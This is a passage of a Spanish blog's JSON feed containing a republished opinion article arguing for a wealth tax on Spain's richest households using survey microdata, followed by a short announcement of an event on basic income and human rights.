heme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿De qué hablamos cuando lo hacemos sobre los ricos del reino de España?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYPcmNcuf7h3J3kDIW5_fEDFn3l208VW87waYLcz8WxjVvMJaGmBJIfUh37deJTqJH779gBmAAIgGk2jdrVwd2InBScxasl5gYxovmXgbT_4DDGfx1fnNzYNB1_3u9STUbjfYP5uPHU0N1nGhAqHK8fY3WSodyrxSKZpLUfGUrxLT03XoC3QX1OXbgzcq\/s1280\/%C2%BFDe%20que%CC%81%20hablamos%20cuando%20lo%20hacemos%20sobre%20los%20ricos%20del%20reino%20de%20Espan%CC%83a%20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYPcmNcuf7h3J3kDIW5_fEDFn3l208VW87waYLcz8WxjVvMJaGmBJIfUh37deJTqJH779gBmAAIgGk2jdrVwd2InBScxasl5gYxovmXgbT_4DDGfx1fnNzYNB1_3u9STUbjfYP5uPHU0N1nGhAqHK8fY3WSodyrxSKZpLUfGUrxLT03XoC3QX1OXbgzcq\/s320\/%C2%BFDe%20que%CC%81%20hablamos%20cuando%20lo%20hacemos%20sobre%20los%20ricos%20del%20reino%20de%20Espan%CC%83a%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿De qué hablamos cuando lo hacemos sobre los ricos del reino de España?\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E | \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Arcarons\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E \/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Raventós\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Csection\u003E\n     \u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs frecuente hablar de “ricos”. Hay números, hay estadísticas, \nhay datos.\u0026nbsp; Con los ricos los amigos de teorizar de algún u otro tipo, \nvengan del campo de la economía, la política, la filosofía, básicamente \nse dividen en dos campos interesantes (en el medio hay distintas \ngradaciones que no son tan interesantes): los que los justifican y los \nque no. Hablar de ricos y de impuestos acostumbra a ir de la mano al \nmenos cuando hablamos de economía.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs usual atacar cualquier \npolítica de impuestos dirigida a los ricos que proviene de un conjunto \nque incluye economistas liberales, representantes de las patronales y \ndirectamente por parte de los ricos y sus representantes. Decía ya hace 8\n años Sam Pizzigati: “A los ricos (…) no les gusta pagar impuestos \ncuando las tasas impositivas son elevadas. Tampoco les gusta pagar \nimpuestos cuando las tasas son bajas”. John D. Rockefeller era rico, muy\n rico, insultantemente rico. Es sabido. Además, era un tipo que \npontificaba acerca de muchas cosas y una de ellas era sobre las \ndistinciones entre los de su clase y el resto, la inmensa mayoría \nsocial: “Cuando un hombre ha acumulado una suma de dinero siguiendo la \nley, es decir, de la forma legalmente correcta, el resto de personas ya \nno tiene derecho a participar en las ganancias resultantes de esta \nacumulación”. “Siguiendo la ley”, obviemos ahora cualquier comentario. \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi\n una persona nada en la abundancia, acostumbra a preferir una \njustificación meritoria de su estado que una casualidad de \nespermatozoides y óvulos de buena cuna. Una persona muy rica prefiere \npensar que se lo ha ganado más o menos duramente, sea por su gran \ncapacidad y originalidad innovadora, sea por su inteligente capacidad de\n ver nuevas oportunidades de negocio allá donde otros no son capaces de \nhacerlo, sea porque su capacidad de trabajo es muy elevada, sea porque \nson listos (y a más riqueza, más listos o más capaces), sea porque \nestaba en el lugar oportuno en el momento oportuno y supo evaluarlo, sea\n porque ha aportado beneficios a la sociedad gracias a sus inversiones. \nHay una buena banda de justificadores de los ricos. \u003Cem\u003EThe Economist\u003C\/em\u003E,\n en un reportaje del año 2011, decía: “Para llegar a ser ricos, por \nregla general han tenido que hacer algo extraordinario”. Bonito, \n¿verdad? La gente rica prefiere alguno de estos motivos de su riqueza \nque la mucho más prosaica razón de que es rico porque ha heredado, en no\n pocos casos, la riqueza. Básicamente una cuestión de espermatozoides. \nComo las monarquías.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECon mucha retranca Monbiot escribió sobre eso: “Podríamos denominarlo \u003Cem\u003Eromnesia\u003C\/em\u003E:\n la capacidad de los muy ricos para olvidarse del contexto en el que \nhicieron su dinero. De olvidar su educación, herencia, redes familiares,\n contactos y presentaciones. De olvidar a los trabajadores cuya labor \nles enriqueció. Olvidarse de las infraestructuras y la sociedad, la mano\n de obra preparada, los contratos, subsidios y rescates suministrados \npor el Estado”. Romnesia se refiere a Mitt Romney, un parásito económico\n ejemplar, según Monbiot. La justificación de las grandes riquezas forma\n un grupo al que Sam Pizzigati califica de \u003Cem\u003Echearleaders\u003C\/em\u003E. \nAcadémicos y publicistas que consideran que las grandes riquezas \nprivadas son una bendición para el resto de la sociedad. Uno de los \nmaestros del liberalismo desde la segunda mitad del siglo pasado hasta \nla actualidad, Frederick Hayek, justificaba incluso a los ricos más \nparásitos, vagos y dilapidadores que podamos imaginar porque nos \ngratificaban con nuevos gustos y creencias; con “nuevos estilos de \nvida”, vaya. Great!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon muchos los informes que proliferan sobre \nqué porcentaje de las fortunas son heredadas y qué otra parte son \nobtenidas desde cero. Tres familias de EEUU (la Mars, la Walton y la \nKoch) tienen (o tenían hace tres años, las fortunas crecen rápido) una \nfortuna de 348.700 millones de dólares, nada menos que cuatro millones \nde veces el patrimonio medio de una familia estadounidense. Cuatro \nmillones y medio: vale la pena ponerse a teclear la calculadora. Lo que \ncuesta más de entender es que haya quien siga justificando las grandes \nfortunas “porque se lo merecen” sin matices, así como las remuneraciones\n descabelladas de los grandes ejecutivos. Al respecto, hay un caso, \nentre otros, que es ilustrativo. En 1975 el legendario director de la \nGeneral Electric, Reginald Jones, quizás el ejecutivo más prestigioso \ndel momento, ganó por su cargo medio millón de dólares, 36 veces los \ningresos de la familia media de EEUU. Su sucesor en General Electric, \nJack Welsh, ganó en el año 2000 1.445 millones de dólares por el cargo, \nunas 3.500 veces los ingresos de la familia media de EEUU. Había pasado \nun cuarto de siglo. ¿Se debe esta desproporción a una valoración \nobjetiva del mercado o a una política económica y a una ley que permiten\n y posibilitan que esto ocurra? ¿Hay realmente razones económicas que \nmerezcan el nombre de razones y no pura apologética que justifique esta \nrealidad entre dos directores de la misma empresa en un margen de pocos \naños? ¿Existen datos que muestren que esto beneficia a la sociedad de \nEEUU o, más modestamente, a los consumidores y trabajadores de General \nElectric? Los beneficios privados no conllevan automáticamente \nbeneficios sociales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara abreviar, digámoslo con el ya citado \nMonbiot: “hace un siglo, los emprendedores trataban de pasar ellos \nmismos por parásitos: adoptaban el estilo y las formas de la clase \nrentista con título. Hoy los parásitos pretenden que son emprendedores”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContestemos a la pregunta del título.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EConsideremos\n la distribución de la riqueza y la distribución de la renta y \nobtengamos la intersección de quienes se sitúan conjuntamente en el 5 % \nsuperior de ambas. Este es un criterio —creemos que bastante objetivo— \npara determinar el conjunto de ciudadanos que tienen la condición de \nricos, porque delimita aquéllos que disponen de más renta y a su vez \nacumulan más riqueza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHay dos fuentes de información con \nmicrodatos actualmente en el reino de España que permiten cuantificar \nciertas magnitudes referentes a ese colectivo de ricos al que nos hemos \nreferido en el párrafo anterior: la Encuesta Financiera de las Familias \n(EFF) y el Panel de Hogares (PH). Hay lógicamente diferencias entre \nambas, pero no es éste el espacio adecuado para señalarlas\u003Ca id=\"_ftnref1\" name=\"_ftnref1\" title=\"\"\u003E[1]\u003C\/a\u003E, lo importante aquí es dar algunas cifras interesantes al respecto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi\n utilizamos la EFF, cuya última edición es de 2020 y utiliza la renta y \nriqueza del año anterior, se obtiene que el 5 % señalado concentraba \n1,04 billones de euros de riqueza neta —esto es descontada la vivienda \nhabitual— lo que representa el 33,4 % del total de la riqueza neta de \ntodas las familias (3,13 billones de euros). Para no ser tan abstractos:\n las familias pertenecientes a esa intersección del 5 % superior \ndisponían de una renta que superaba los 89.900 euros y cuya riqueza era \nmayor de 935.000 euros y en número eran aproximadamente 370.000 —un \nescaso 2 % del total de los más de 18,8 millones de hogares del reino de\n España—.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara situar la evolución de las cifras acabadas de \nreproducir contamos con la anterior edición de la EFF, que data de 2017 y\n en la que también la renta y riqueza se refieren al año anterior. \nEstamos comparando, por tanto, lo sucedido en el período 2016-2019. En \ntérminos reales, la renta y la riqueza neta totales de las familias \ncrecieron el 4,5 y el 9,8 %, respectivamente (más del doble en la \nsegunda respecto a la primera). Sin embargo, cuando se calcula para el \nparticular 5 % al que nos venimos refiriendo, ese crecimiento real fue \ndel 2,5 y del 33,5 %, respectivamente. La variación real en renta supuso\n 2 puntos porcentuales menos de crecimiento, pero en la riqueza \nsignificó más de 23, para los que hemos calificado de realmente ricos. \nY, finalmente, en términos de hogares, la EFF indica que en el período \n2017-2020 —los años en que se realizó la encuesta— esas familias \nconsideradas ricas, con nuestro criterio, aumentaron en 15.000. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi\n como otra opción, utilizamos el PH para el año 2019, la última edición \ndisponible en estos momentos, cuyos datos son relativos al territorio \nfiscal común (TFC) —es decir, sin el País Vasco y Navarra—, y nos \nfijamos en la aludida \u0026nbsp;intersección del 5 percentil superior de las \ndistribuciones de renta bruta personal y de patrimonio neto personal \n—esta es una de las diferencias significativas entre las dos \ninformaciones, puesto que ahora hablamos de magnitudes personales y en \nel caso de la EFF eran familiares—, se determina que estamos hablando de\n personas con una renta superior a los 36.183 euros y un patrimonio \n(libre de deudas) superior a los 128.266 euros. Esto significa que algo \nmás de 1,6 millones de personas se encuentran en esta intersección, lo \nque representa menos del 3,7 % de la población total que capta el PH. \nEste reducido grupo de personas dispone de 1,086 billones de euros de \npatrimonio neto (que significa el 45,4 % del total) y de 136.000 \nmillones de euros de renta (20,1 % del total). Para situarnos un poco en\n las proporciones, el PIB del reino de España fue en el 2019 de 1,245 \nbillones de euros —pero para poder realizar comparaciones con las cifras\n anteriores, debe descontarse de este último valor los correspondientes a\n Navarra y el País Vasco, que en 2019 su suma rozó los 95.000 millones \nde euros—, ello significa que en 2019 el PIB del TFC tan solo superaba \nen un 6 % al patrimonio neto de las personas señaladas como más ricas de\n ese TFC. Un simple dato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOtra información interesante que puede \nobtenerse con los microdatos del PH —que conviene señalar que provienen \nde los impuestos recaudados por la Agencia Estatal de la Administración \nTributaria— se resume en la siguiente tabla, que permite una visión más \ndetallada de las características de la ya harto señalada intersección de\n renta y riqueza, puesto que la relaciona directamente con su \nacumulación de patrimonio neto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"684\" src=\"https:\/\/sinpermiso.info\/sites\/default\/files\/captura_de_pantalla_2023-10-01_a_les_14.18.57.png\" width=\"1552\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa\n estamos respondiendo a la pregunta del título. De la anterior tabla se \npuede llegar a una conclusión muy sencilla, si elimináramos de la misma \naquellas personas que, aun perteneciendo al grupo de los considerados \nricos por estar en la famosa intersección, poseyeran un patrimonio neto \npersonal inferior a 500.000 euros, estaríamos hablando de que los ricos,\n los auténticamente ricos en el reino de España, se reducen a poco menos\n de 350.000 —el 0,78 % de la población captada en el PH, pero que siguen\n concentrando una renta y un patrimonio personal de aproximadamente \n54.000 y 770.000 millones de euros —el 8 y el 32 % de ambas magnitudes \nen su totalidad—. Para estas personas proponemos un impuesto que grave \nsu riqueza. Y proponemos, tal como detallamos en el citado libro un \nimpuesto moderado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEstos son datos quizás para reflexionar quien \ntenga capacidad de hacerlo. Capacidad de reflexionar y de sentir \nvergüenza por las sociedades que realmente tenemos. Y cuando se proponen\n pequeñas reformas de estas realidades sociales que supongan más \nimpuestos a los ricos, algunos consideran “intolerable”, “radical” o \n“utópico” poder hacerlo. Pues eso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E(Nos hemos basado en parte del texto y algunos números que hemos hecho en el libro \u003Cem\u003EEn defensa de la Renta Básica. Por qué es justa y cómo se financia\u003C\/em\u003E Deusto, 2023, que hemos escrito con Julen Bollain y Lluís Torrens)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr clear=\"all\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Chr size=\"1\" style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca id=\"_ftn1\" name=\"_ftn1\" style=\"font-family: verdana;\" title=\"\"\u003E[1]\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E En el libro recientemente publicado \u003Cem\u003EEn defensa de la Renta Básica. Por qué es justa y cómo se financia\u003C\/em\u003E (Deusto, 2023) del que somos coautores, una parte del capítulo 7 las analiza detalladamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E   \u003C\/section\u003E\u003C\/div\u003E\n  \n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/de-que-hablamos-cuando-lo-hacemos-sobre-los-ricos-del-reino-de-espana\" target=\"_blank\"\u003Esinpermiso.info\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1207644876337812845\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1207644876337812845?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1207644876337812845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1207644876337812845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/10\/de-que-hablamos-cuando-lo-hacemos-sobre.html","title":"¿De qué hablamos cuando lo hacemos sobre los ricos del reino de España?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYPcmNcuf7h3J3kDIW5_fEDFn3l208VW87waYLcz8WxjVvMJaGmBJIfUh37deJTqJH779gBmAAIgGk2jdrVwd2InBScxasl5gYxovmXgbT_4DDGfx1fnNzYNB1_3u9STUbjfYP5uPHU0N1nGhAqHK8fY3WSodyrxSKZpLUfGUrxLT03XoC3QX1OXbgzcq\/s72-c\/%C2%BFDe%20que%CC%81%20hablamos%20cuando%20lo%20hacemos%20sobre%20los%20ricos%20del%20reino%20de%20Espan%CC%83a%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8433531965172657982"},"published":{"$t":"2022-12-09T14:30:00.003+01:00"},"updated":{"$t":"2022-12-09T14:30:00.243+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Renta Básica Incondicional y Derechos Humanos"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6linWacZZTchu9ZiFrAgTRh0HxF3yB8Vf0O1p_3WedEuSMOZFQa22iCBCdkz_mIKo5k6ZTv3Vg8YFeRZn2rQUDpLgdXfj2kcur8_g8q3XhKyeewHJzhM6IjVcQOHwNZsKInrlpiFqwf9UoIQbPZGGZPGOCy22OxcK19VT4Qb6_-Z_EeBSfDKvAKgQrQ\/s720\/Logo-ICE-2020-HD-720x700.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"720\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6linWacZZTchu9ZiFrAgTRh0HxF3yB8Vf0O1p_3WedEuSMOZFQa22iCBCdkz_mIKo5k6ZTv3Vg8YFeRZn2rQUDpLgdXfj2kcur8_g8q3XhKyeewHJzhM6IjVcQOHwNZsKInrlpiFqwf9UoIQbPZGGZPGOCy22OxcK19VT4Qb6_-Z_EeBSfDKvAKgQrQ\/s320\/Logo-ICE-2020-HD-720x700.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 class=\"reader-title\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERenta Básica Incondicional y Derechos Humanos\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: medium;\"\u003EHoy viernes 9 de diciembre, a las 19:30 horas de España \npeninsular, tendrá lugar un encuentro para hablar sobre Renta Básica \nIncondicional (RBI) y Derechos Humanos (DDHH), con el propósito de \nresaltar que la RBI es la puerta de acceso a la mayoría de DDHH.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"640\" src=\"https:\/\/cdn77.pressenza.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-02-at-17.41.55-820x819.jpeg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Imagen de Cartel de la convocatoria)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-1698462\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHoy viernes 9 de diciembre, a las 19:30 horas de España \npeninsular, tendrá lugar un encuentro para hablar sobre Renta Básica \nIncondicional (RBI) y Derechos Humanos (DDHH), con el propósito de \nresaltar que la RBI es la puerta de acceso a la mayoría de DDHH.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExpondrán Paco Vaquero (co-portavoz de Verdes-Equo Canarias y miembro\n de Humanistas por la Renta Básica Universal), Coral Herrera (escritora \nde temas feministas, residente en Málaga, y creadora del ”laboratorio \ndel amor”), Ana Ríos (madre afectada por la retirada de tutelas y que \npertenece a la junta directiva de ADENI), Mª Carmen Pereira (promotora \nde RAPATI y activista de la plataforma de DDHH de Madrid), Pepe Vico \n(economista jubilado y presidente de la asociación Andalucía por la \nRenta Básica Universal), Elena Amiano (graduada en psicología y \nsecretaria de Red Renta Básica de A Coruña), Dolores Medina (licenciada \nen sociología por la Universidad de Barcelona y miembro de la Oficina \nencargada de implementar el Plan Piloto de RBI en Cataluña). Y, \nfinalmente, se contará también con la presencia de Berta Lago \n(trabajadora social y coordinadora del Observatorio de Renta Básica de \nATTAC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETras la exposición de estos ponentes, que se intercalarán con \nproyecciones de vídeos y audiciones de canciones relacionadas con el \ntema, tendrá lugar un coloquio con los y las asistentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/rentabasicaincondicional.eu\/renta-basica-incondicional-y-derechos-humanos\/\" target=\"_blank\"\u003EEl artículo original se puede leer aquí\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E    \u003C\/div\u003E\n\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.pressenza.com\/es\/2022\/12\/renta-basica-incondicional-y-derechos-humanos\/\" target=\"_blank\"\u003Epressenza.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: 